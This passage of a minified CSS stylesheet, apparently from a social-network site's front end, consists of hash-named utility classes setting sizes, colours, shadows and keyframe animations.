9)}.pzcxkhmw{width:52%}.pzdrnzhu{padding-top:17px}.pzer7j38{margin-bottom:41px}.pzfvarvs{max-width:320px}.pzggbiyp{vertical-align:bottom}.pzli0o6b{left:50%}.pzpujowe{width:1080px}.pzpyq08a{padding-top:46px}.pzrdctta{margin-top:20vh!important}.pzwd3jkb{width:89px}.pzz9gwdg{margin-right:37px}.q07s4n64{left:-10px}.q08ursou{animation-name:dcz0r8u0-B}.q08w66ho{max-width:550px}.q0a5ri7c{animation-timing-function:cubic-bezier(.5,0,.5,1)}.q0b78ich{border-bottom-left-radius:11.5px}.q0erg9cb{--T68779821:0 1px 4px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 4px var(--shadow-1)}@keyframes q0i0xzqq-B{0%{opacity:.265;transform:scale(.8,.8)}5%{opacity:.25}50%{transform:scale(1,1)}55%{opacity:1}100%{opacity:.265;transform:scale(.8,.8)}}.q0pn8lhf{border-top-right-radius:8%}.q0rvokjs{margin-bottom:28px}.q10oee1b{max-width:100vw}.q11eiixb{min-width:25%}.q15hwlxf{top:calc(50% - 8px)}.q169m5ln{height:326px}.q1au2nlf{height:calc(100% + 8px)}.q1gqmpn5{animation-name:eeh53dpm-B}.q1l0akvv{width:187px}.q1mww01h{padding-top:4}.q1y8znbr{top:160px}.q2356yug{height:157px}.q2cuupyh{stroke:var(--base-pink)}.q2eiu78v{height:285px}.q2nasah4{color:#b0b0b0}.q2sxasfj{left:104px}.q2y6ezfg{background-color:var(--always-white)}.q2z4lk9x{padding-right:4%}.q346qzrl{right:20.5%}.q3476ufk{width:169px}.q38jjbm9{margin-top:-85px}.q3cwzblf{height:375px}.q3e9hbf9{margin-left:44px}.q3ku16sr{width:295px}.q3lfd5jv{flex-grow:inherit}.q3mcu7ub{margin-left:4.5%}.q3mryazl{min-width:288px}.q3qqxkgz{width:fit-content}.q3v2l02a{background-color:#c3b9e2}.q3yfpirx{max-width:min-content}.q45zohi1{clip:rect(0,0,0,0)}.q4fdnhc9{padding-top:130%}.q4lx6ueu{height:5px}.q4o6hs3b{max-width:646px}.q4quhag8{flex-basis:52%}.q4rbxle5{margin-right:35px}.q4swkbcb{width:171px}.q4yd4shk{left:-8px}.q54bqd1w{background-color:rgba(242,169,24,.3)}.q5be0gdj{padding-left:.9%}.q5kzojjm{color:tertiary}.q5l8jskv{padding-left:132px}.q5pvgw0d{padding-top:var(--dialog-anchor-vertical-padding)}.q5t3lvcc{max-height:292px}.q5t63twl{min-width:30vw}.q66pz984{color:var(--accent)}.q676j6op{width:40px}.q698ue6o{width:130px}.q6bqt692{margin-left:-14px}.q6dx2nfk{width:105px}.q6iep4d8{font-variant-numeric:tabular-nums}.q6iplqcg{max-width:267px}.q6o897ci{min-height:calc(100vh - 133px)}.q6ou0rv9{min-height:675px}.q6qhlgob{animation-name:airexbyc-B}.q6x63sw7{height:80%}.q7gb9jvw{margin-right:84px}.q7gq1pz6{padding-top:52px}.q7jcws5n{width:575px}.q7jst5ti{max-height:190px}.q7mgbq6z{--T68779821:0 -1px 8px 0 var(--shadow-2),0 -1px 0 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 -1px 8px 0 var(--shadow-2),0 -1px 0 0 var(--shadow-1)}.q7skrjnd{background-color:hsla(var(--warning-h),var(--warning-s),var(--warning-l),.05)}.q7yjyuk5{margin-right:7px}.q7yvo1xp{padding-top:33px}.q88kwls5{height:208px}.q8a9v9n4{font-size:1.1rem!important}.q8gwt4h1{padding-right:1.75%}.q8llb9am{max-width:660px}.q8oxv3v4{top:90%}.q8x7lird{height:calc(6px)}.q90w0soq{max-width:2000px}.q9676sw9{bottom:90px}.q9kvpwg3{max-width:calc(100% - 32px)}.q9n83ivv{height:60vh}.q9pb3rd0{padding-top:120%}.q9q6nmo1{color:#e1a43b}.q9se6cdp{margin-bottom:-7px}.q9uorilb{display:inline-block}.q9w4btzj{height:63px}.q9wku7e9{width:496px}.q9x9keny{max-width:270px}.qacpv2si{margin-bottom:30px}.qaj1mcjx{stroke-width:1}.qak5ywvx{fill:var(--primary-deemphasized-button-text)}.qan41l3s{overscroll-behavior-x:contain}.qarykawm{background-color:var(--fds-white-alpha-10)}.qau1jcnx{border-top-left-radius:9999px}.qavdm89g{border-top-left-radius:100%}.qaxp8vne{margin-left:-2px}.qb00l2mb{background-repeat:no-repeat}.qbf9jo75{--T68779821:0 3px 12px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 3px 12px var(--shadow-2)}.qbia9fc7{right:100px}.qbjncnbh{padding-left:19px}.qboz3q01{border-top-right-radius:36px}.qbqvgo8q{top:27px}.qbsmby2j{outline-color:transparent}.qbt31g5b{right:-440px}.qbu88020{flex-shrink:9999}.qbubdy2e{fill:var(--messenger-card-background)}.qbyxvseo{line-height:1.3}.qc0tulhm{left:-6px}.qc3s4z1d{font-size:1rem!important}.qc409kkj{background-color:#05214d}.qc8v8me0{width:22%}.qckw9t6u{perspective-origin:left top}.qclgwje7{transition-timing-function:cubic-bezier(.08,.52,.52,1)}.qcvgcmnn{margin-left:20.5px}.qcw51cmu{line-height:30}.qcwxy68d{margin-left:64px}@keyframes qd2iemyh-B{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}.qdb2mdnz{min-height:220px}.qddtkmgn{width:88%}.qdhcs8q0{max-width:60%}.qdt98f9x{padding-right:51px}.qdtcsgvi{scroll-snap-align:start}.qe3125vj{right:60px}.qe8vt7qj{margin-right:105px}.qe9egaru{fill:var(--negative)}.qeavputo{height:calc(100% - 4px)}.qee0q9ew{animation-name:j7fphbh9-B}.qee0rdz8{bottom:-1px}.qeid81mc{margin-bottom:-45px}.qelzxym2{height:167px}.qem2blk9{padding-top:3.55%}.qenfhxir{margin-right:3.2%}.qeqqlhh4{font-size:7.5rem}.qerpmwha{left:calc(20px + var(--global-panel-width))}.qes3t2nf{margin-bottom:-32px}.qeu253yp{right:auto}.qeufmnrb{width:155px}.qew7ijjg{left:16px}.qf0r3pbw{right:-2px}.qf3509t2{stroke:var(--positive)}.qf45piad{background-color:--vars(fds-white)}.qfcp23ul{min-height:calc(100vh - 120px)}.qfimxsjy{fill:#b5f1e9}.qflj3h4a{padding-left:104px}.qfqlltpl{height:1600px}.qfsizq2d{--T68779821:0 1px 1.5px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 1.5px 0 var(--shadow-1)}.qg2axn6o{flex-basis:16px}.qg2ud6hq{width:93.5px}.qgao54r2{text-decoration-color:var(--base-cherry)}.qghmtwlr{margin-top:23px}.qgmjvhk0{transition-duration:.5s}.qgoq1ngx{padding-bottom:47%}.qgqn0e3s{width:336px}.qgsw8wg4{max-width:510px}.qgygy8ot{--T68779821:0 0 0 2px var(--nav-bar-background),0 0 0 2px var(--hover-overlay);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 2px var(--nav-bar-background),0 0 0 2px var(--hover-overlay)}.qgzcybcu{width:calc(33.33% - 2.6666666666666665px)}.qh0aduic{max-width:calc(100% - 85px)}.qh2jovgm{max-height:140px}.qhdpjftm{animation-duration:.45s}.qhh1luux{height:13px}.qhjacvs6{max-width:350px}@keyframes qhp9kpar-B{10%{transform:translate3d(-1px,0,0)}20%{transform:translate3d(2px,0,0)}30%{transform:translate3d(-4px,0,0)}40%{transform:translate3d(4px,0,0)}50%{transform:translate3d(-4px,0,0)}60%{transform:translate3d(4px,0,0)}70%{transform:translate3d(-4px,0,0)}80%{transform:translate3d(2px,0,0)}90%{transform:translate3d(-1px,0,0)}}.qhrwdgnv{padding-left:170px}.qia350l2{max-height:560px}.qicziqxt{background-image:url(/rsrc.php/v3/yn/r/EOUF3oTXGiI.png)}.qio8uep8{width:250px}.qiq4xgj9{max-width:1218px}.qitd8iwl{right:calc(50% - 18px)}.qiuszoaf{color:lightgray}.qj6orrql{max-height:271px}.qj6szv9w{height:13%}.qjaz7sss{padding-bottom:320px}.qjjbsfad{margin-top:6px}.qjot7zac{min-height:660px}.qjyizc8z{height:122px}.qk4xbjgx{color:#f1a817}.qk5aansz{color:red}.qkb3e2rv{width:876}.qkdju52z{width:143px}.qkjc8v8e{background-color:#e5ddd5}.ql22ph3y{border-top-left-radius:40px}.ql4blssy{width:712px}.qlfml3jp{border-top-right-radius:18px}.qlnckbn0{height:312px}.qlnuvsl8{width:576px}.qlvp1f9n{width:33px}.qm714nnf{width:144px}.qm908pxt{bottom:-8px}.qmc9f7ne{padding-right:96px}.qmfd67dx{max-width:500px}.qmgmu95f{box-shadow:var(--shadow-5)}.qmgrthk9{stroke-width:0}.qmkk6tzr{width:calc((100% - 88px) / 12 - 8px)}.qmosvydy{color:#4267b2}.qmr60zad{border-bottom-left-radius:18px}.qn26bmrh{margin-right:30px}.qn46knrs{left:35px}.qna0xues{background-color:#4fc3fa}.qna5tvd5{padding-bottom:2}.qnk6mcem{content-visibility:auto}.qnlafct3{height:95%}.qno324ep{width:33.333333333333336%}.qnris465{border-top-left-radius:30%}.qnrpqo6b{padding-left:5px}.qnu7r50c{animation-name:jdz88d54-B}.qo03yp5o{margin-top:7vh}.qo0gs2wv{font-size:10pt}.qoqs6u01{--T68779821:0 2px 0 var(--always-white);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 0 var(--always-white)}.qou1h33i{border-bottom-left-radius:10%}.qowsmv63{max-height:inherit}.qp1xf9ba{border-top-right-radius:26px}.qp3um5gx{margin-bottom:68px}.qp4pgcwk{padding-right:-5px}.qp9yad78{margin-right:-9999px}.qpd6qd77{right:9px}.qpg7cpgg{width:calc(100% / 7)}.qpkeyiwh{background-image:linear-gradient(rgba(96,103,112,1),rgba(96,103,112,.9),rgba(96,103,112,.6))}.qpl49r3n{height:258px}.qpo7ulvh{width:14.4px}.qpq5lcxm{right:7px}.qq12v4f0{top:53px}.qq32apn6{max-width:944px}.qq4y78aw{margin-right:5px}.qqep6wtg{min-height:300px}.qqguqgly{background-color:--var(--always-black)}.qqhoty7l{height:592px}.qr6tzbfl{font-family:Neue Plak,Effra,Helvetica,Arial,sans-serif!important}.qrcwvkkj{min-height:240px}.qrtewk5h{color:var(--primary-text-on-media)}.qrv0bcbf{width:215px}.qs70zw6r{cursor:grab}.qs9xpznv{margin-right:50%}.qs9ysxi8{border-bottom-right-radius:inherit}.qsitk3fv{padding-bottom:39px}.qslakw2r{top:43px}.qslrvcaw{height:85px}.qssjf76w{height:320px}.qstj9ect{height:290.25px}.qsuykpmv{border-top-right-radius:999px}.qsy8amke{background-color:var(--web-wash)}.qsy9g9rw{width:574px}.qt3sbp87{padding-right:10%}.qt6c0cv9{padding-bottom:0}.qt9wdin9{min-width:91px}.qtcz87ob{height:584px}.qtdw9mm8{height:321px}.qthzai0t{animation-name:ned9kuqn-B}.qtsjptak{min-width:870px}.qttc61fc{border-bottom-left-radius:4px}.qtwd0hg0{min-width:109px}.qtzqp0ie{height:857px}.qu0jweey{height:576px}.qu58u4m6{margin-top:.5rem}.qu8okrzs{height:44px}.quendu43{max-height:calc(80vh - 52px)}.qug6vql1{right:40px}@keyframes qupqv4n9-B{25%{transform:rotate(4deg)}56%{transform:rotate(-1deg)}92%{transform:rotate(0deg)}}.quq7zyon{margin-bottom:-10px}.qur5m1x0{background-color:var(--wao-widget-background)}.qutah8gn{box-shadow:inset 0 0 1px}.qutkgygz{border-top-left-radius:24%}.quvoazrv{margin-top:78px}.qv5838yi{padding-bottom:48.333%}.qv5dp139{max-width:110.4px}.qv66sw1b{word-break:break-word}.qve9rch8{font-family:VEP optimistic display!important}.qvhz7x84{list-style-position:outside}.qvjaupoy{margin-bottom:64px}.qvlc8xm6{width:132px}.qvqzcge6{margin-left:26px}.qw6c0r16{border-top-left-radius:11px}.qwccfp6w{background-image:linear-gradient(to bottom left,var(--overlay-on-media),transparent)}.qwe70mar{width:122px}.qwepso6i{animation-name:spme1i4v-B}.qwi1ivs9{border-top-left-radius:52px}.qwk954c3{color:var(--attachment-footer-background)}.qwpbcolr{min-width:120px}.qwua4vkn{fill:var(--disabled-text)}.qwujehbz{padding-top:-12px}.qwwmc0zo{opacity:.5}.qwwsv3ju{background-color:var(--bulletin-primary-brand-gradient-top-color)}.qx04eu75{margin-left:-9px}.qx2bv0rb{margin-right:90px}.qx2q38mq{font-family:Facebook Narrow}.qx3v5gne{cursor:grabbing}.qx4pcdk2{margin-top:72px}.qx990brs{margin-top:10%}.qx9c56kf{min-height:26px}.qxnm1nzj{border-top-right-radius:33px}.qxnma5zn{border-bottom-left-radius:4.5px}.qxpqh6jt{scroll-padding:4px}.qxxlf7xd{height:92px}.qy3fg3b8{max-width:95vw}.qy8nx24m{max-height:740px}.qy9d3sk9{max-width:406px}.qyd5x7vl{height:2em}@keyframes qyfscavd-B{0%{pointer-events:none;transform:translateY(100%)}99%{pointer-events:none}100%{pointer-events:auto;transform:translateY(0)}}.qylkdehz{margin-right:-120px}.qyp54wf7{-webkit-filter:var(--vep-color-filter-functional-dark-3)}.qypqp5cg{height:40px}.qywhw6cw{min-height:calc(80vh - var(--header-height))}.qz19yd0m{padding-top:128%}.qzbpm01z{top:14.7%}.qzet1v16{height:507px}
        .qzhwtbm6{margin-bottom:5px}
        .qzhwtbm7{margin-bottom:5px;border: 1px solid #f02849;border-radius: 6px;}
        .qzj7cv8z{height:100px}.qzjj7xyi{line-height:2}.qzk5wgrv{border-top-right-radius:32px}.qzkey2lv{width:437px}.qzoctme6{background-size:91px 50px}.qzstatbg{border-top-left-radius:20%}.r0294ipz{object-fit:contain}.r0fbeoca{background-color:#763ee6}.r0usavy5{padding-right:2em}.r0y5bqfs{border-top-left-radius:1em}.r113dxd7{height:5vh}.r15kkdkt{border-bottom-left-radius:14px}.r1eg49ei{width:70%}.r1jmnil2{will-change:transform opacity}.r1zz7uze{border-bottom-left-radius:52px}.r21jmi2h{top:30%}.r26ii3xv{animation-name:kws2s3vm-B}.r28pvxcy{--T68779821:-1px 0 0 var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:-1px 0 0 var(--divider)}.r28uxl5f{height:118px}.r29irk70{top:-14.65px}.r2dqequf{animation-timing-function:var(--fds-soft)}.r2g1fdfv{background-color:var(--always-gray-75)}.r2hcbfl5{width:131}.r2ijjbm3{max-width:calc(100% - 64px)}.r2ksd0ql{padding-right:-10px}.r2mfncwd{max-height:calc(100vh - 32px)}.r2nqfv2r{max-width:230px}.r2p0xcnp{border-top-left-radius:5%}.r2r0scse{max-height:166px}.r2yhi87u{max-width:95%}.r36d7qg4{height:450px}.r3a3w3nh{color:var(--placeholder-text-on-media)}.r3d6lwcc{left:45%}.r3f3kqp6{margin-right:1%}.r3o3rsdq{height:456px}.r3o8wwc2{background-color:#0005}.r3sa2fe4{border-top-left-radius:15px}.r40aypev{min-height:290px}@keyframes r41gql6c-B{0%{stroke-dashoffset:18.8;transform:rotate(-90deg)}25%{stroke-dashoffset:84.8;transform:rotate(162deg)}50%{stroke-dashoffset:42.4;transform:rotate(72deg)}75%{stroke-dashoffset:84.8;transform:rotate(162deg)}100%{stroke-dashoffset:18.8;transform:rotate(-90deg)}}.r4d01lfu{right:60%}.r4l9sipj{background-color:var(--wig-selected-background)}.r4lidvzm{background-size:cover}.r4m1dukp{height:474px}.r4nhuric{width:454px}.r4riilen{flex-basis:35%}.r4rm003h{font-size:12pt}.r4swp4vn{max-width:264px}.r4t367de{margin-top:52px}.r4vyqqch{background-color:var(--fds-white-alpha-50)}.r4zjpeja{-webkit-filter:brightness(0) invert(31%) sepia(97%) saturate(1879%) hue-rotate(202deg) brightness(98%) contrast(94%)}.r50dw9up{object-fit:fill}.r50wsvek{width:calc(50% - 24px)}.r54jmrld{margin-bottom:40px}.r57mb794{perspective-origin:right top}.r59w251j{width:384px}.r5gh6xvi{--T68779821:0 0 6px 4px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 6px 4px var(--shadow-1)}.r5hij213{height:94px}.r5hjcmez{height:18%}.r5o0wmpd{max-width:545px}.r5phg371{box-shadow:rgb(0 0 0/75%) 0 0 2px}.r5ptpnjv{background-image:linear-gradient(131.81deg,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 29.85%)}.r5qslco7{transition-property:transform,opacity}.r5ws67fl{border-top-right-radius:2em}.r62gjns8{width:calc(100% - 48px)}.r636vff0{height:93px}.r64x2ps9{--T68779821:0 1px 0 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 0 0 var(--media-inner-border)}.r66pch3s{top:105px}.r6fl4x4u{fill-opacity:.9}.r6gs6s4j{background-color:#e9ebee}.r6i6mz7r{margin-right:40px}.r6mg459r{fill:var(--wash)}.r6rkryf2{border-top-right-radius:3px}.r70wmyd8{margin-right:15px}.r7319p1t{background-color:rgba(120,120,120,1.0)}.r7ehlu58{height:1500px}.r7fvqmod{animation-duration:2s}.r7it4r9j{margin-left:78px}.r87lwcxh{background-color:#ffe01b}.r893ighp{min-height:400px}.r898ja9m{background-color:var(--shadow-1)}.r8a9u66l{min-width:50vw}.r8blr3vg{padding-bottom:2px}.r8dsh44q{animation-duration:1s}.r8mhfmj7{color:var(--overlay-alpha-80)}.r92hip7p{--T68779821:0 2px 4px 0 var(--shadow-5);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 4px 0 var(--shadow-5)}.r9a69q6v{top:calc(var(--top) - 2px)}.r9c01rrb{max-height:calc(1em * (20/17) * 2)}.r9glsfau{height:calc((100% - 60px) * 9999)}.r9hy5tro{bottom:120px}.r9lnsb3p{min-width:min(fit-content,100%)}.r9n4d945{background-color:var(--media-pressed)}.r9r71o1u{font-size:.6875rem}.r9vqn1i1{margin-right:1rem}.ra4tcwt8{width:1020px}.ra6ooz3l{left:34px}.ra8w3v2d{left:6.5px}.radixipi{max-width:1102px}.raf28318{padding-right:45%}.raouwbfv{fill-opacity:.6}.rapf7w2a{max-width:592px}.rarmybbq{top:calc(50% - 6px)}.rasts3w6{border-top-left-radius:10%}.rat2krgp{margin-top:13px}.rau3gfll{background-color:var(--fds-cyan-70)}.rax53omu{grid-auto-rows:0}.raygv0ss{-webkit-filter:brightness(0) invert(35%) sepia(27%) saturate(7437%) hue-rotate(245deg) brightness(94%) contrast(92%)}.rb6hfyt3{width:359px}.rbg7gh6h{margin-right:25px}.rbj69brh{left:calc(25% - 8px)}.rbklrikj{fill:var(--shadow-5)}.rbla9v4q{line-height:1.2857}.rbmb1q65{padding-top:165px}.rbmczful{width:548px}.rbnc8avz{height:444px}.rbpys9yp{color:var(--primary-text-on-media,var(--always-white))}.rbqpg9ru{height:120%}.rbrg37tu{min-width:344px}.rbud5pwt{padding-right:336px}.rby9qiee{animation-name:pudaxz10-B}.rc2m2pvk{line-height:48px}.rc8rfoxh{background-size:6px 1px}.rcbdouxq{top:calc(50% + 8px)}.rcctk8me{width:166.6667px}.rcjk6vk4{width:206px}.rcw4z535{width:168px}.rd1y4s6z{--T68779821:1px 1px 4px var(--divider),-1px -1px 4px var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:1px 1px 4px var(--divider),-1px -1px 4px var(--divider)}.rd4fbqhc{font-family:Merriweather,Helvetica,Arial,sans-serif!important}.rd77jvdo{left:4%}.rd8wivpu{background-image:linear-gradient(to bottom,var(--nav-bar-background) 0,var(--nav-bar-background) 90%,var(--nav-bar-background) 90%,var(--web-wash) 90%,var(--web-wash) 100%)}.rd9evo5a{margin-bottom:156px}.rd9oi3bo{min-width:15vmin}.rdhfdfv2{max-width:calc(100% - 48px)}.rdhft8ur{height:70vh}.rdkkywzo{--T68779821:0 8px 16px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 16px var(--shadow-1)}.rdkrh8wx{height:72px}.rdnd2brk{width:375px}.rdtkj4m6{--T68779821:0 2px 5px var(--shadow-5);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 5px var(--shadow-5)}.rdzejnh5{height:292px}.re101e5s{min-height:130px}.re5koujm{left:16px}.rebfvcld{width:225px}.recjqbrf{max-height:340px}.rek2kq2y{overflow-anchor:none}.rem7fw7q{background-color:rgba(255,255,255,.1)}.retqf5o7{animation-timing-function:steps(120,end)}.revcsvbs{bottom:33px}.rewappio{padding-left:100px}.rey2f4j3{margin-right:-30px}.rez0dp69{object-position:50% 0}.rezcb9oy{right:-6px}.rf0doam3{color:#fcc12b}.rf5wgz6l{max-width:340px}.rf8ce5km{background-color:#4498ff}.rfe5e1s5{background-image:linear-gradient(to bottom,var(--always-dark-overlay),transparent)}.rfk7oba9{min-height:10px}.rfua0xdk{width:1px}.rgehdy3i{width:21px}.rgmg9uty{height:24px}.rgvimh9o{max-width:170px}.rgwamhcl{right:50px}.rgy2mnta{margin-top:-75%}@keyframes rh3nt1j6-B{50%,100%{transform:none}75%{transform:translateY(36%)}}.rhckf1l7{min-height:53px}.rhgwkj6q{border-bottom-right-radius:var(--mwp-message-list-image-radius-connected,4px)}.rhj2hd3m{width:107px}.rhm3s7k8{--T68779821:0 4px 4px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 4px 4px 0 var(--shadow-1)}.ri2l8tne{min-width:182px}.ri5dt5u2{border-bottom-left-radius:var(--button-corner-radius)}.ri5l3prv{box-shadow:0 0 1px 0 white inset,0 0 1px 0 white}.ri94ae9t{height:408px}.ria0nc0c{background-color:#e31c1d}.ribjjtys{max-width:85vw}.riithh12{margin-top:144px}.rikhs25o{height:calc(80vh - var(--header-height))}.rikysr8p{height:211px}.rilhgwqe{margin-bottom:70px}.rilkbw9r{--T68779821:0 8px 16px 0 var(--media-pressed);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 16px 0 var(--media-pressed)}.rirtxc74{max-width:360px}@keyframes risucva7-B{0%{width:330px}100%{opacity:0;width:0}}.riuptt2r{font-size:2em}.riyg8ocm{height:max(calc(100vh - 140px - 130px),300px)}.rj1gh0hx{flex-basis:0px}.rj1ne08a{max-width:888px}.rj2mll0v{width:13.5px}.rj2s31ev{border-top-right-radius:60px}.rj55plxr{letter-spacing:-0.41px}.rj5tc3rb{background-color:card-background}.rj84mg9z{cursor:not-allowed}.rj96ttb8{width:515px}.rjjt87sg{max-width:1456px}.rjkj87ba{min-width:112px}.rjmejkga{min-height:194px}.rjn24vqs{padding-right:50px}.rjqraisq{max-width:448px}.rjy7k7mq{height:555px}.rk01pc8j{top:50%}.rk1utlx8{width:51%}.rk9vqs7e{background-color:#1d73ff}.rkei8ybe{margin-left:34px}.rkhagvpm{background-color:primary}.rknfzied{display:inline-table}.rkpk0p7g{width:501px}.rktvs7jw{color:#6a31c6}.rkvx2q01{border-top-right-radius:1.3em}.rkwpkyys{right:15%}.rl04r1d5{margin-left:-4px}.rl25f0pe{flex-direction:row-reverse}.rl4emivp{margin-bottom:180px}.rl6uu45y{width:520px}.rl75c3vn{padding-left:84px}.rl9blezj{max-height:330px}.rlauoc8d{--T68779821:0 1px 2px var(--shadow-1),0 -1px var(--media-inner-border) inset,0 2px 1px -1px var(--shadow-inset) inset;-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 2px var(--shadow-1),0 -1px var(--media-inner-border) inset,0 2px 1px -1px var(--shadow-inset) inset}.rldfc86v{--T68779821:-1px 0 0 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:-1px 0 0 0 var(--shadow-1)}.rldn0tbr{height:25px}.rlg3avbp{max-width:376px}.rlm5048p{margin-left:-54px}.rlm6cutj{height:302px}@keyframes rlmxgwf2-B{0%,100%{opacity:1;transform:none}25%,75%{opacity:.5;transform:none}50%{opacity:.5;transform:translate(-42%,15%)}}.rlrmf28n{margin-left:-8%}.rls8xghh{letter-spacing:.03%}.rlt63pii{--T68779821:0 0 5px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 5px var(--shadow-2)}.rltmlq5i{height:432px}.rm0tqlba{width:326px}.rm21btxo{right:36px}.rm35z8s5{--T68779821:0 8px 16px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 16px var(--media-inner-border)}.rm3jng1j{right:-6px}.rm7oo3ik{content:""}.rmbodlxr{min-height:274.45px}.rmghno9r{width:.334em}.rmjyo1tl{top:32px}.rmw0rr3q{border-top-left-radius:12.5px}.rmy358j7{min-height:310px}.rn3csqz5{left:-92px}.rn3djb20{background-color:var(--progress-ring-neutral-foreground)}.rn4iz2ih{margin-top:-34px}.rnf3hpf3{scroll-behavior:smooth}.rnf8tpfc{background-color:#efae9f}@keyframes rnfr35fp-B{to{transform:translateX(0)}}.rnhy6oz1{padding-left:1rem}.rnk7cf8q{padding-right:11vh}.rnr61an3{background-color:var(--hover-overlay)}.rnx8an3s{left:12px}.ro2i9pn7{width:40}.ro3qup43{font-family:Montserrat,Optimistic Display Light,system-ui,sans-serif!important}.ro3rudnx{height:148px}.roauwr9f{--T68779821:0 1px 0 var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 0 var(--divider)}.roh60bw9{margin-left:-2px}.roiws4dn{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}.rops0bsn{margin-left:-13px}.roqufupk{--T68779821:0 4px 4px var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:0 4px 4px var(--divider)}.ros85clc{box-shadow:var(--geodesic-next-elevation-1)}.rox36n8x{margin-top:60%}.royuam97{min-width:210px}.rozst971{background-image:url([data-uri])}.rpc5pvtz{text-shadow:2px 2px var(--shadow-5)}.rpcrs1d4{margin-top:20vh}.rpjpi6oc{color:#fff}.rpkr7ark{width:45%}.rpre9r78{background-color:var(--wig-khaki)}.rpwq71wa{fill:var(--secondary-button-text)}.rq0escxv{box-sizing:border-box}.rq1lv6aj{height:233px}.rq3gnyjn{background-color:var(--fds-spectrum-teal-dark-2)}.rq3uvwl7{top:-80px}.rqiw7wz2{stroke-dasharray:5 5}.rqqkk5kf{margin-left:1.25px}.rqr5e5pd{padding-right:30px}@keyframes rqt66bd7-B{0%{transform:translateY(0)}28%{transform:translateY(-5px)}44%{transform:translateY(0)}}.rqu60zpm{left:48px}.rqw1p6um{width:308px}.rqxqiv5q{left:-24px}.rr1tmaxi{left:calc(50% - 36px)}.rr7628zl{fill-opacity:0}.rr7aif1o{animation-timing-function:ease-in-out}.rr7elcf3{height:475px}.rre9fm31{--T68779821:0 0 16px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 16px 0 var(--media-inner-border)}.rrf64zb1{max-height:calc(100vh - 269px)}.rrrjsoss{margin-top:134px}.rrrvpral{stroke:var(--dataviz-primary-1)}.rruinczf{max-height:700px}.rs0gx3tq{margin-top:2px}.rs22bh7c{color:var(--primary-icon)}.rs2r797s{-webkit-filter:var(--filter-warning-icon)}.rs4580re{margin-right:1.11%}.rs7kolck{max-width:130px}.rsazwhq7{top:5%}.rsfuil8g{flex-basis:372px}.rsx06lma{background-color:var(--media-hover)}.rsyf18zc{background-color:var(--glimmer-spinner-icon)}.rsyw3t7h{font-family:SF Pro Text}.rt8rgmhs{border-bottom-left-radius:12.5px}.rt97infa{background-color:var(--fds-black-alpha-60)}.rtaio32w{height:247px}.rtbrvefd{animation-name:duyr2chq-B}.rtfw6wel{--T68779821:0 2px 8px 2px var(--shadow-5);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 8px 2px var(--shadow-5)}.rtmu0sqt{margin-top:-16px}.rtuv36tq{max-width:505px}.ru0i7dk5{background-color:#2f85f4}.ru434p4m{padding-top:150%}.ru5i1254{z-index:4}.ruae0pmz{border-top-right-radius:8px 8px}.rue3a7pn{color:#00a400}.ruhcjpgv{background-image:url(/rsrc.php/v3/yp/r/SKpyvX_8tdR.png)}@keyframes rupqwebn-B{0%{animation-timing-function:cubic-bezier(.19,1,.22,1);transform:scale(1) rotate(0deg)}50%{animation-timing-function:cubic-bezier(.95,.05,.795,.035);transform:scale(1.24) rotate(-8deg)}}.rurg2erz{top:48px}.ruvc98ik{border-bottom-right-radius:1px}.rv4dbn0k{background-color:var(--fds-gray-95)}.rv4hoivh{padding-right:10px}.rvc71w78{width:calc(50% - 2px)}.rvdht4aw{background-image:linear-gradient(225deg,var(--messenger-card-background) 50%,transparent 50%)}.rvhaf1lv{min-height:137px}.rvno3twz{stroke:var(--placeholder-icon)}.rw50dwjs{width:5%}.rw93awf7{height:488px}.rwbjcyje{margin-bottom:-9px}.rwhajjw8{width:1%}.rwi3wqmm{flex-basis:870px}.rwt90pzm{height:660px}.rwtde4jf{flex-grow:3}.rwv7knv1{letter-spacing:0}.rwvkw9s7{margin-top:36px}.rwwlwajf{height:.8125rem}.rwy7c4ue{bottom:1px}.rx438ldw{animation-name:j8i7ps5h-B}.rx6hrq12{scroll-padding:48px}.rxdl3p0i{padding-top:calc(50vh - 116px)}.rxjbwywx{width:calc(100% - 144px)}.rxpsii5b{height:513px}.rxuz1u53{padding-bottom:68px}.rxw4ys61{width:924px}.ry26c680{align-content:space-between}.ry3hkkr0{min-width:103px}.ryloqzzd{bottom:-12px}.ryt2qnw6{stroke-width:.2}.rz4wbd8a{padding-right:0}.rz7trki1{min-height:36px}.rzbk1gu0{height:338px}.rzc85ebv{min-width:80px}.rzllh1cu{height:169px}.rzm4uxer{top:18.25em}.rzs0goej{fill:var(--dataviz-secondary-1)}.s00z5mgp{transition-duration:var(--fds-duration-extra-short-in)}.s06bi357{stroke:var(--accent)}.s084nw3x{left:-100%}.s0jxqjzc{padding-right:95px}.s0nw63uf{border-top-right-radius:8pt}.s0uuozqi{background-image:linear-gradient(rgba(255,255,255,0),var(--surface-background))}.s11n0u5f{width:calc(100vw - 